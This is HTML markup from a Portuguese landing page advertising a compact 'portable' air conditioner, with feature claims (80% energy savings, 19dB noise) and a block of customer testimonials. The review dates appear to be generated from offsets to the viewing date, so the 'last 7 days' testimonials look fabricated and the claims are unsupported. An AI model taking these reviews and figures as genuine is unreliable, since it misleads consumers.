-                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-61633920">﻿<b>Sem Ruídos﻿</b><b>﻿</b>﻿</p>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-33262728"><div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-46307361"><p class="active-select lh1p2" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px; margin-top: 0px; color: rgb(153, 153, 153);" css-mb="0" css-mt="0" id="p-2091886">NOVA TECNOLOGIA PORTÁTIL﻿﻿</p><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(91, 91, 91); margin-bottom: 20px;" css-mb="20" id="title-52633947">&nbsp;Porque tanto sucesso?&nbsp;</h3><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(68, 68, 68);" id="p-92703220">Com <b>Tecnologia Portátil</b>, <u>sem unidade externa</u> o novo equipamento compacto, desenhado para ser fácil de instalar e transportar. Diferente dos modelos split (que têm uma parte interna e outra externa), ele reúne todo o sistema em um único gabinete.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-47831285"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-64942278"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-44529767"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-30207784">80% de economia de energia</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-66007425">Chega de exageiros na conta todo mês﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-26700129">Com a tecnologia avançada você economiza até 80% de energia, garantindo mais eficiência e um ambiente mais sustentável.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59916097"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-23653411"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" id="img-95466224" bg-image=" "><div class="subobj" style="border-radius: 10px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" bg-image=" "><img src="assets/df9b5134fd-economia.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="economia.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-20571691"> <div class="active-select" type="subbloco" id="subbloco-49309910"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-71358501"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" bg-image="pagee-img/undefined" id="img-60209862"><div class="subobj" style="border-radius: 10px; background-color: rgba(0, 0, 0, 0.01); background-image: none, linear-gradient(16deg, transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/86b826123b-resfriamento_rapido.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); mix-blend-mode: normal; object-position: 64.4098% 64.0436%;" img-name="resfriamento rapido.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-32413297"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-55321207" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-52273063">Super Resfriamento Rápido</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68227221">O Modo Super permite um resfriamento 46% mais rápido com 16 graus de potência, garantindo um ambiente fresco e confortável em qualquer clima, em menos tempo.﻿﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-25127237"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-36430131"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-65979071" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-3308069">Tecnologia Wifi</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-25413275">Ligue seu sem estar em casa﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-6943906">Controle de onde estiver com o aplicativo! Ajuste a temperatura, ligue ou desligue o aparelho remotamente e garanta um ambiente sempre perfeito ao chegar em casa.﻿﻿﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-84782017"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-53817828"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px; background-position: 50% 50%;" id="img-26268220"><div class="subobj" style="border-radius: 10px;"><img src="assets/5262760778-controle-wifi.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="controle-wifi.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-65862711"> <div class="active-select" type="subbloco" id="subbloco-35417982"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-88540066"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-31940936"><div class="subobj" style="border-radius: 10px;"><img src="assets/22006e5d08-temperatura-mobile.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="temperatura-mobile.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-65664900"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-45818311"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-68613403">Controle de Voz</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86769399">Sinta o conforto na medida certa</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1984099">Aproveitar a sua família sempre é o primeiro lugar para você. Mesmo as crianças conseguem controlar a temperatura.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-77804130"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-27819152"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-12257368"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-93227812">Sinta o conforto na medida certa</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-58771162">Aproveite seus ambientes﻿﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-28742709">O aparelho detecta a posição do controle remoto e ajusta a temperatura automaticamente, garantindo um ambiente perfeito exatamente onde você está.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26585168"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-66653783"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-5718658"><div class="subobj" style="border-radius: 10px;"><img src="assets/8df8569673-conforto-controle.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="conforto-controle.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-92635093"> <div class="active-select" type="subbloco" id="subbloco-33290506"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-852772"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-62972449"><div class="subobj" style="border-radius: 10px;"><img src="assets/5c4726db37-smart.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="smart.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59790518"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-34084110"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-13578676">Smart - Conforto inteligente</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-38281513">﻿<b>Tudo automático para você﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-40691568">A temperatura e a velocidade do ventilador são ajustadas automaticamente com base na temperatura do ambiente. Os sensores inteligentes do novo modelo garantem a operação mais eficiente possível.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-74559494"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40940402"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47347649"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97696255">Filtro 4 em 1 para um ar mais puro</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-84280983">A saúde da sua família em primeiro lugar﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1993550">Combinação dos quatro filtros garante um ar mais puro e limpo, protegendo o ambiente interno e promovendo conforto respiratório. Elimina poeira e odores, deixando o ar fresco e revitalizante, tanto em casa quanto no escritório.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40040918"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-26249851"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-37263136"><div class="subobj" style="border-radius: 10px;"><img src="assets/b926fc5d68-filtro-4em1.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="filtro-4em1.webp"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-90442310"> <div class="active-select" type="subbloco" id="subbloco-69774739"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-74515508"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-67378146"><div class="subobj" style="border-radius: 10px;"><img src="assets/07e277ea3a-ar-silencioso.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="ar-silencioso.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-68497070"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-12009872" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97190300">Super silencioso</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-73477451">﻿<b>Durma ou trabalhe no conforto﻿﻿﻿﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-97713920">O novo modelo é tão silencioso que você mal percebe que está ligado. Com um nível de ruído de apenas 19dB na função dormir, ele é tão silencioso quanto o ruído ambiente de uma biblioteca. Imagine desfrutar de um ambiente tranquilo e confortável, dia e noite, sem qualquer incômodo sonoro.﻿﻿﻿﻿﻿﻿</p></div></div></div></div></section><section class="active-select show-line font-big" type="section" bg-color2="transparent" css-mt="0" style="margin-top: 0px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7364606">
-                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-86165129">
-                    <h2 class="active-select font-medium" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(22, 83, 126); margin-top: 38px; font-family: &quot;Roboto Condensed&quot;;" css-mt="38" id="title-37261015">Avaliações de clientes</h2>
-                    <p class="active-select font-medium" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="36" style="margin-bottom: 36px;" id="p-20652636">Veja agora o que nossos clientes estão dizendo sobre o <b>novo modelo com a Técnologia Portátil</b> nos <u>últimos 7 dias</u>.﻿﻿﻿﻿</p>
-                    <div class="list-pagee active-select list-style-center mobile-text-left list-columns space-between" type="list" style="text-align: left; width: 1018px; margin-bottom: 30px;" wd="1018" css-mb="30" id="list-91039270">
-                        <ul class="">
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21445273">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-6122467"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-10443224">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/cdc972624d-8.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="8.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="365.555" style="width: 365.555px; max-width: 70% !important;" id="grupo-bloco0-70781262">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47577391">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51090315">Clara Souza﻿</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-69900098">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-35653321">18/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-80071451">Achei que não fosse gelar tanto por ser portátil, mas ele resfria o quarto inteiro em minutos. Superou meu split antigo!﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" bg-color2="" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21749122">
-                                <div class="list-item-number active-select not-del" type="linumber" style="" id="linumber-30992528"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-27647307">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/0e23df1c2c-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="4.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-70930930">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-36670645">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-85569455">Andressa Lima</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-88037495">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-34006958">18/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91504148">Moro em apartamento alugado e não podia instalar um tradicional. Esse modelo foi a salvação, sem precisar furar nada.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85516946">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-22376227"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-64760342">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/73e79b6abd-PHOTO-2025-01-19-23-03-28_3.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28 3.jpg"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-56783891">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-58296699">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51133674">Bernardo Goias</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-24148799">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-7379456">17/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-45109717">Tinha medo do barulho, mas ele é silencioso. Durmo com ele ligado a noite toda. O novo sistema é realmente perfeito pra mim.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-50216792">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96418798"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-37038828">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bcc603b06e-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="5.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-5697830">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-6262804">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-44802077">Fernanda Carla</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-4092364">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-83480246">17/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-4807064">Não imaginei que um aparelho compacto pudesse ser tão potente. Gela até a sala toda. Quem compra não reclama.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-62555056">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96693651"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-55796192">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e1fc160f8e-PHOTO-2025-01-19-23-03-28.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28.jpg"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-12252502">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-73011078">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-74319876">Alexsandro Norte</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-78225395">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-82275386">15/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-41483550">Achei que a ausência da unidade externa fosse um problema. Mas ele tem um sistema inteligente que resolve isso sem complicação.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-2725598">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-55097948"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-31733952">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/c0cc565287-depoimento3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento3.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-37225645">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-63018961">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-70082501">Flávio Bené</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-41389220">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-89403107">15/11/2026</span>﻿﻿</p>
